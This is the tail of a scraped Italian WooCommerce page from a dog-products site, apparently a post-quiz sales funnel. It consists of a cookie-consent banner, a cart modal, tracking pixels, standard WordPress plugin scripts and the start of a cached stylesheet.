	.programma-cta
	{	
		background: #0073e5; 
		border-radius: 5px; 
		color: white;
		display: none;
		font-family: "Source Sans Pro", sans-serif;
		font-size: 16px;
		font-weight: 600;
		margin: auto;
		margin-bottom: 30px;
		padding: 15px 30px;
		text-align: center;
		text-decoration: none;
		width: fit-content;
	}
	
	@media screen and (max-width: 475px){
		.programma-cta
		{
			margin: 0 30px 30px 30px;
		}
	}
</style>
<!-- /end HFCM by 99 Robots -->
				<script type="text/javascript">
					var wfocu_info = [];				</script>
				
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-12 centro optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-12-optin" aria-describedby="cmplz-message-12-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-12-optin">Abbiamo a cuore la tua privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudere dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-12-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta e chiudi</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Impostazioni</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Impostazioni</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-12">Gestisci consenso</button>

</div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!--- Wc J modal -->
<div class='wc-timeline-modal-cover'></div>

<div class='wc-timeline-modal-cover-container default											  default 											  	
											  '>

		<div class='wc-timeline-container-shop-header flex-row-between'>
        <div class='wc-timeline-container-close-icon'>
            &#10005;
        </div>
        
            <div class='wc-timeline-container-header-text'>
                Il tuo carrello            </div>	

                        
</div>	
		<div class="wc-timeline-notifications"></div>	
		
		
		<div data-notice-timeout="5" class='wc-timeline-inner-container flex-column-center'>
				<!--- Wc J items -->				
				<div class="wc-timeline-empty-modal wc-items-container flex-column-center">

					<div class="heading">
					Il carrello è vuoto			</div>	
		
					<i class="wooj-icon-empty-cart empty-icon"></i>
				
		<div class="sub-heading">Inizia shopping!</div>
		
		<a href='' title='shop' style='width:100%;'>
				<div class='wc-timeline-button flex-row-center'>
					Vai allo Shop				</div>
		</a>

</div>				<!--- /Wc J items -->				
				<!--- Wc J footer -->
				<div class='wc-timeline-footer flex-column-center'>			

	 

</div>
				<!--- /Wc J footer -->
		</div>
</div>		
<!--- /Wc J modal -->
<!--- Wc J item counter -->
<div class="empty wc-timeline-button-show-cart wc-j-upsellator-show-cart flex-column-center hidden">
		
		<i class="wooj-icon-basket-1"></i>
		<div class="wc-item-count">0</div>

</div><!--- /Wc J item counter --><div class="wcjfw-total-placeholder wcjfw-hidden"> 
    <input type="hidden" id="wcjfw-cart-total" value="0">
</div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=StartTrial&noscript=1&cd%5Bpage_title%5D=50+Giochi+%7C+ME&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=45236&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2F50g-me%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=SubmitApplication&noscript=1&cd%5Bpage_title%5D=50+Giochi+%7C+ME&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=45236&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2F50g-me%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=Subscribe&noscript=1&cd%5Bpage_title%5D=50+Giochi+%7C+ME&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=45236&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2F50g-me%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=PageView&noscript=1&cd%5Bpage_title%5D=50+Giochi+%7C+ME&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=45236&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2F50g-me%2F" alt=""></noscript>

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-form-to-datalayer//jquerynew.js?ver=1.4" id="formSubmit-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://fantasticane.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "23dee7d2ef";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="op3-frontend-script-inline-js-after">
;window.OP3={"Meta":{"wpLocale":"it_IT","pageTitle":"50 Giochi | ME","pageDescription":"Stiamo calcolando il risultato del test. Apparir\u00e0 tra qualche minuto sotto questo videoNel frattempo guardalo. Cinzia ha un'importante storia da raccontarti[yep id=\"28041\"]\ud83d\udd0a(Assicurati di avere l'audio acceso e spingi il tasto 'play'. Il video potrebbe richiedere 10 secondi per caricarsi)AGGIUNGI AL CARRELLOSu 100, il punteggio d'intelligenza del tuo cane \u00e8:\u00a0[quiz-point]Il tuo cane risulta avere un\u2019intelligenza MEDIAMENTE SVILUPPATALeggi sotto per sapere cosa\u2026","pageFeaturedImage":false,"pageId":45236,"pageAuthorId":3,"pageAuthorName":"Andrea Tagliabracci","pageAuthorAvatar":"https:\/\/secure.gravatar.com\/avatar\/df7bba88b0a50b05ddbd514c664f491dbfd20cccdfe5e2bbccac2f95108d0362?s=96&r=g","pageAuthorPermalink":"https:\/\/fantasticane.com\/author\/andrea\/","pageAuthorTitle":"","pageAuthorDescription":"","pageAuthorWebsite":"","filter":null,"homeUrl":"https:\/\/fantasticane.com","siteUrl":"https:\/\/fantasticane.com","pageUrl":"https:\/\/fantasticane.com\/50g-me","assetsUrl":"https:\/\/fantasticane.com\/wp-content\/plugins\/op-builder\/public\/assets\/","timestamp":1680084981,"isScreenshot":false},"Settings":{"restNonce":"b22e587fdd","lazyLoadAssets":"default","intlTelInput":null,"google":{"recaptchaSiteKey":false},"facebook":{"appId":false,"lang":false}}};
//# sourceURL=op3-frontend-script-inline-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.nodelay.js?build=df6094f7&amp;ver=8bf3757a19b3674d0d9c27db434f9a81" id="op3-frontend-script-nodelay-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.main.js?build=df6094f7&amp;ver=8bf3757a19b3674d0d9c27db434f9a81" id="op3-frontend-scripts-main-js"></script>
<script id="wc_j_upsellator_js-js-extra">
var wc_timeline = {"url":"https://fantasticane.com/wp-admin/admin-ajax.php","open_on_add":"1","cart_url":"https://fantasticane.com/carrello/","is_cart_page":"","goals_count":"1","carousel_autoplay":"","carousel_autoplay_speed":"2000","checkout_container_fixed":"0","has_carousel":"1"};
//# sourceURL=wc_j_upsellator_js-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/js/upsellator.min.js?ver=4.1.4" id="wc_j_upsellator_js-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"12","set_cookies":[],"block_ajax_content":"0","banner_version":"234","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://fantasticane.com/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://fantasticane.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=234","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://fantasticane.com/cookie-policy-ue/"},"privacy-statement":{"title":"Dichiarazione sulla Privacy ","url":"https://fantasticane.com/dichiarazione-sulla-privacy-ue/"},"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"us":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"uk":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"ca":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"au":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"za":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"br":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762164064" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<div class="pafe-break-point" data-pafe-break-point-md="767" data-pafe-break-point-lg="1024" data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div><div data-pafe-form-builder-tinymce-upload="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://fantasticane.com/wp-content/plugins"></div><div data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
         <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1d3f595be804b448c82c4d132804176","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Database Caching 254/401 queries in 0.083 seconds using Redis (Request-wide modification query)

Served from: fantasticane.com @ 2026-01-30 16:51:42 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.main.css?build=df6094f7&ver=8bf3757a19b3674d0d9c27db434f9a81
body_size: 25342
content:
html{--op3-post-featured-image-fallback:"https://fantasticane.com/wp-content/plugins/op-builder/public/assets/img/img-placeholder.svg";--op3-post-featured-image-computed:var(--op3-post-featured-image-real,var(--op3-post-featured-image-fallback));}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--op3-featured-image-fallback:var(--op3-post-featured-image-fallback)}body.opf_funnel-template-op_builder_blank,body.page-template-op_builder_blank,body.post-template-op_builder_blank{font-family:'IBM Plex Sans',sans-serif}body.opf_funnel-template-op_builder_blank h1,body.opf_funnel-template-op_builder_blank h2,body.opf_funnel-template-op_builder_blank h3,body.opf_funnel-template-op_builder_blank h4,body.opf_funnel-template-op_builder_blank h5,body.opf_funnel-template-op_builder_blank h6,body.page-template-op_builder_blank h1,body.page-template-op_builder_blank h2,body.page-template-op_builder_blank h3,body.page-template-op_builder_blank h4,body.page-template-op_builder_blank h5,body.page-template-op_builder_blank h6,body.post-template-op_builder_blank h1,body.post-template-op_builder_blank h2,body.post-template-op_builder_blank h3,body.post-template-op_builder_blank h4,body.post-template-op_builder_blank h5,body.post-template-op_builder_blank 